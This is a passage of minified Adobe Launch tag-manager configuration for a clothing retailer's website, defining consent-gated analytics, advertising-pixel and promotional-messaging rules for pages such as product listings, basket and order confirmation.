element",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"trousers-chinos"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC195d77129fd44282af1665dcc383ecfb-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd47e00a1942a46a781504bbadea2dd18",name:"Referrer Tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC523fa90f53fa4c8895b5b556fa888533-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd69d60482fd74faa9a5f052dfffaa62c",name:"AA - Change Country",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"change_country"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event53"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC195a67710b4146beb2de7bbd66bff45f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLd753d43479ff4e8997c00e800e712e68",name:"GA | AdWords - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:49}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcdddaa7d04874aa4995be5ff20af2fa1-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdab7af6d9b0a45789943783df3878446",name:"PDP Error Rate",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product|product set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb1e3772d44349a382593593f1feb1ae",name:"Go Inspire - Contact us (DE)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-de.custhelp.com/app/answers/detail/a_id/291']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa710ba2fa614452abf6404142a02e377-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdb6e4fba56df4dd085b349749d6c7b4b",name:"AA - Cart reminder click tracking close",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_reminder_close_bag"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc13a8c118c33428492747d72458f8c8a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbe0a27fec34401fb735e44a5963ae90",name:"Go Inspire - Newsletter sign up",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"email_newsletter_signup"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcb26c241f50c451d9bb53deb8cab2217-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdbea500d3c5946b4a63390e25bcb0bd9",name:"Site function - Sky Response Tag - UK site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC53aad78274a34cb5ae171038073046f6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdc0ba003032a47948787b2453bcc4432",name:"Site Hacks - Add missing plus sign - All site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC21c81bea5e0d4719a9447bccc007d85c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdd76b4f6e93c43a7871ea6b79358b219",name:"AA - CS Filter Add",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event84"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc85d5cf668a949bb93fd9d35fd756db6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLddd24e5f004c46f48c24f9beacc9d558",name:"Site function - RTBHouse New products tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return utag_data.page.category?.includes("new")}},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCee878802fe4b4a57901ef5f88e1b0009-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf412572699a49fc92bcf46a0d76a715",name:"Go Inspire - Order confirmation items",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1d7ded6a9a74447e97cdf4fc4eea8e31-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLdf4a0dafce854c67abda9a20e7519546",name:"AA - Mobile Filter Button Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_open"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc7318698e9804ec99299d8cd58b23c5f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe0eb25c9c88d46deb1d3646d619a842f",name:"Site function - Sky Shirts Page Tag- UK Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"shirts"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC48fde09dad4d4652abfa23d591cf7d1a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe3bdf54e77c447df834b2f62563f6f83",name:"Site hacks - change EU checkout CTA text - EU",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC81df0a8381d94fa281f67cbd7eee5b25-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe43e1b9a44f249fbb681719aad265e69",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - All sites NOT XBR [ID2]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfb0623836028431fa50388f1318040e4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe5bdb63db1f54779aeae0b8abc15f08e",name:"Pinterest - Order confirmation",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"var orderUnits = 0;\nfor (var i = 0; i < utag_data.products.length; i++){\n  var product = utag_data.products[i].quantity;\n  orderUnits = orderUnits + product;\n}\n\nvar orderProdIds = [];\nfor(let i =0; i < utag_data.products.length;i++){\n    orderProdIds.push(utag_data.products[i].id)\n}\norderProdIds = orderProdIds.filter(function (value, index, array) { \n    return array.indexOf(value) === index;\n});\n\n\npintrk('track', 'checkout', {\n  value: _satellite.getVar('Order Subtotal'),\n  order_quantity: orderUnits,\n  currency: _satellite.getVar('SF Order Currency'),\n  order_id: _satellite.getVar('Order ID'),\n  product_id: orderProdIds\n});",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLe723bb8dae914f7eab012c26268971fe",name:"Site function - Amazon add to cart - UK site",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9f2237f29e75408b84300438d38aeb33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe7e961ed32d64f57a5eb0c110b3ae5d7",name:"AA - PDP Expand Feefo",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".feefowidget-container-content__accordion-btn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event95"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5688fd0262f64e7e85aab2d2db033e3c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8396bd82a7d44989331a32b2c4cc969",name:"Site hacks -  BF messaging on PLP tile (Not shirts) - [US Split]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-29T07:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC016163b80a83479188852b4861e5715e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe8cfc130d4f04a41b98a3bf34f69fe10",name:"Amazon Prime - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbf8bbcfd7ae641dc8b5812fd7b72f525-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC113335e4a21d4131bf2c03c2a56fb0e1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe903256dcba442028a78861701287254",name:"SIte hacks - BF - Change promo code box error message - US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2024-02-19T00:00:00Z",start:"2024-02-14T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4b0c5b950b1c451b9d4e4b0b3cac1497-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe95d149e92b0493596551e916a873b45",name:"AA - CS Review & Buy Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_step_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event88"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7c2ee869bee945ae83eee5970bdb6045-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLe9fd61e0d2314036a3ff5c7832557689",name:"Facebook  - Request a Catalogue Lead (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf2b5a2ab123c47d6a2379a276cfa6432-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLea2d45d2c6584e2fa69aa7af03cc7331",name:"Site hacks -  BF messaging on PDP tile (Not shirts) - All sites NOT XBR - [ID1]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE|EU|FR|US|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"clr",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC2b050d7b52444832808609b3ec8ee5a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeaf287c46e8b499187f7f880d0810525",name:"Criteo - Listing Page (UK, AU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCc3b313dd0aae41a2892eb872f81a7e37-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeb525feb9d524b6c841b224ba068ad96",name:"Site function - Liveintent pixel - US",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCd72b07384c044baa9ebe56851a8d1835-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed3384767e9942b6a712fcf3293daf0b",name:"Live Intent - Purchase Success (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'var live_items = [];\nfor (var i = 0; i < utag_data.products.length; i++) {\n      purchased_items = {};\n  \n      purchased_items[\'id\'] = utag_data.products[i].id;\n      purchased_items[\'price\'] = utag_data.products[i].unit_price;\n      purchased_items[\'quantity\'] = utag_data.products[i].quantity.toString();\n      purchased_items[\'currency\'] = utag_data.global.sfcc_currency;\n\n      live_items.push(purchased_items);\n}\n\nwindow.liQ = window.liQ || [];\nwindow.liQ.push({\n    "event": "conversion",\n    "name": "product_purchase",\n    "email": _satellite.getVar("User Customer Email"),\n    "conversionId": utag_data.order.id,\n    "amount": utag_data.order.total,\n    "currency": utag_data.order.currency,\n    "items": live_items\n});',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLed53235db6e24ef4b6fc2e8d6bcdcee3",name:"Go Inspire - Contact us (UK - XBR)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts.custhelp.com/app/answers/detail/a_id/289']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|XBR",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC3426d9cd67674a988c277733cf4d5e56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLed7d98e174164f5a9b418751e25812fc",name:"Epsilon - Page Visit Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"checkout"},negate:!0,timeout:2e3}],actions:[{
modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar promoIDEps;\n\nswitch (utag_data.page.type) {\n  case "Homepage":\n        promoIDEps = 1;\n    break;\n  case "content search":\n        promoIDEps = 2;\n    break;  \n  case "category":\n        promoIDEps = 3;\n    break;\n  case "product":\n  case "product set":\n        promoIDEps = 5;\n    break;\n  case "basket":\n        promoIDEps = 6;\n    break;\n  case "search":\n        promoIDEps = 6;\n    break;\n  case "storelocator":\n        promoIDEps = 10;\n    break;\n  case "myaccount":\n        promoIDEps = 941;\n    break;\n}\n  \nvar epsilonCategory;\nif (utag_data.page.type === \'product\' || utag_data.page.type === \'product set\') {\n   epsilonCategory = utag_data.products[0].category;\n} else {\n  epsilonCategory = _satellite.getVar(\'Page Name\');\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash: _satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_category: epsilonCategory,\n      dtmc_client_defined_country: _satellite.getVar(\'SF Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n\xa0\xa0    dtmc_product_id: _satellite.getVar(\'Product ID\')\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=101&dtm_promo_id="+promoIDEps+"&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n\n</script>\n\n\n\n\n\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLed8e5e7b36aa4c75819512580706b64e",name:"Site function - FR site verification - FR",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"FR"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9255a07731f241e2afd7abd7662d706a-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLeda7ae07a0624ec5a7ea148146d73574",name:"Site function - revlifter - 